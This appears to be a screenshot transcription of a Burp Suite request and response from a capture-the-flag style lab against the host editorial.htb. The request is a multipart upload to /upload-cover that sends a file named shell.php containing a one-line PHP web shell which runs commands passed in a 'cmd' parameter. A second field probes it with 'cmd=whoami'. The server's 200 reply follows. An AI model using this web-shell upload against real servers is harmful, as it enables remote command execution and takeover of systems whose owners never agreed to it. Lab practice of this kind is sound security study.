 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 402
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryokIx5NFAhu3cWsQr
7 Accept: */*
8 Origin: http://editorial.htb
9 Referer: http://editorial.htb/upload
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryokIx5NFAhu3cWsQr
14 Content-Disposition: form-data; name="bookurl"
15
16 http://editorial.htb/static/uploads/9d487e0d-9c34-4bcd-9497-91bc
adc3b83d?cmd=whoami
17 ------WebKitFormBoundaryokIx5NFAhu3cWsQr
18 Content-Disposition: form-data; name="bookfile"; filename="
shell.php"
19 Content-Type: application/x-php
20
21 <?php system($_GET['cmd']); ?>
22
23 ------WebKitFormBoundaryokIx5NFAhu3cWsQr--
24
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 21 Dec 2024 14:00:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg